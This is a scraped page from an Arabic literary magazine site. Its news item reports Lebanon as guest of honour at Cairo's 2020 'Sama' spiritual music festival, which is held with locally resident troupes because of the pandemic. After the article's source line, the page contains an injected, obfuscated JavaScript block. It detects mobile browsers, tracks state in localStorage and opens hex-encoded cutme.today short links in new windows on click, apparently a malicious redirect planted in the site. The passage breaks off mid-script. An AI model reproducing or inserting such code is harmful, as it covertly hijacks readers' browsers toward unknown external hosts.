href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-19333" class="post-19333 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-15 category-10 tag-3151 tag-3153 tag-3152">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">لبنان ضيف شرف مهرجان &#8220;سماع&#8221; للإنشاد والموسيقى الروحية</span></div>			<header class="entry-header">
				<h1 class="entry-title">لبنان ضيف شرف مهرجان &#8220;سماع&#8221; للإنشاد والموسيقى الروحية</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/manager/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-19T12:35:18+03:00">19 أكتوبر، 2020</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F10%2F19%2F%25d9%2584%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586-%25d8%25b6%25d9%258a%25d9%2581-%25d8%25b4%25d8%25b1%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b4%25d8%25a7%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=لبنان%20ضيف%20شرف%20مهرجان%20&#8220;سماع&#8221;%20للإنشاد%20والموسيقى%20الروحية&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F19%2F%25d9%2584%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586-%25d8%25b6%25d9%258a%25d9%2581-%25d8%25b4%25d8%25b1%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b4%25d8%25a7%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F19%2F%25d9%2584%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586-%25d8%25b6%25d9%258a%25d9%2581-%25d8%25b4%25d8%25b1%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b4%25d8%25a7%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=لبنان%20ضيف%20شرف%20مهرجان%20&#8220;سماع&#8221;%20للإنشاد%20والموسيقى%20الروحية%20-%20https%3A%2F%2Faladabia.net%2F2020%2F10%2F19%2F%25d9%2584%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586-%25d8%25b6%25d9%258a%25d9%2581-%25d8%25b4%25d8%25b1%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b4%25d8%25a7%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="768" height="432" src="https://aladabia.net/wp-content/uploads/2020/10/5f8ca6744c59b7415c27f6a2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2020/10/5f8ca6744c59b7415c27f6a2.jpg 768w, https://aladabia.net/wp-content/uploads/2020/10/5f8ca6744c59b7415c27f6a2-300x169.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">يحل لبنان ضيف شرف الدورة الثالثة عشرة من مهرجان &#8220;سماع&#8221; الدولي للإنشاد والموسيقى الروحية بالقاهرة.</p>
<p style="text-align: justify;">وتشارك في المهرجان الذي سينطلق هذا الأسبوع نحو 20 فرقة من دول روسيا وأرمينيا واليونان وإندونيسيا والصين وجنوب السودان والسودان وفلسطين ومصر مع مشاركة خاصة لفرق سورية مقيمة في القاهرة.</p>
<p style="text-align: justify;">ورغم توافد الفرق المختلفة على المهرجان من أنحاء العالم سنويا ستقتصر المشاركة في هذه الدورة على فرق تشكلت من الجاليات المقيمة في مصر بسبب ظروف السفر جوا نتيجة جائحة كورونا.</p>
<p style="text-align: justify;">وقال مؤسس ورئيس المهرجان انتصار عبد الفتاح في مؤتمر صحفي، اليوم الأحد، إن دورة هذا العام &#8220;استثنائية&#8221; إذ قابلتها العديد من العقبات والمصاعب لكن إصرار فريق المهرجان على عدم توقفه جعلهم يبذلون أقصى ما في وسعهم بأقل الإمكانيات المتاحة.</p>
<p style="text-align: justify;">وأضاف أن أبرز هذه العقبات كانت عدم تمكن أي من الفرق المشاركة من الحضور للقاهرة والاستعاضة عنها بفرق من الجاليات المقيمة في مصر &#8220;لكنني استمعت لهذه الفرق وأؤكد أنها ممتازة وستكون خير ممثل لبلادها&#8221;.</p>
<p style="text-align: justify;">ويقام افتتاح المهرجان الذي تشرف عليه وزارة الثقافة بالتعاون مع وزارة السياحة والآثار في 22 أكتوبر على مسرح بئر يوسف بقلعة صلاح الدين فيما يقام الختام في 29 من الشهر بالتزامن مع احتفال المسلمين بذكرى المولد النبوي.</p>
<p style="text-align: justify;">وتقدم العروض في قلعة صلاح الدين وقبة الغوري بشارع الأزهر ومجمع الأديان في مصر القديمة مع اتباع إجراءات الوقاية الصحية المعلنة من وزارة الصحة المصرية ومنظمة الصحة العالمية.</p>
<p style="text-align: justify;">ويكرم المهرجان هذا العام المطربة اللبنانية فيروز التي أدت العديد من التراتيل المسيحية بصوتها واسم الشاعر المصري الراحل أحمد شوقي صاحب قصيدة &#8220;نهج البردة&#8221; واسم الشيخ الراحل محمد الفيومي &#8220;شيخ المنشدين&#8221;.</p>
<p style="text-align: justify;">كما اختار المنظمون الفنانة الراحلة أم كلثوم التي غنت &#8220;حديث الروح&#8221; لتكون شخصية المهرجان هذا العام.</p>
<p style="text-align: justify;">ويقام على هامش المهرجان سوق للمنتجات والحرف التقليدية بمشاركة صندوق التنمية الثقافية ومركز الحرف التقليدية بالفسطاط وجمعيات أهلية مستقلة.</p>
<p style="text-align: justify;"><strong>المصدر: وكالات</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 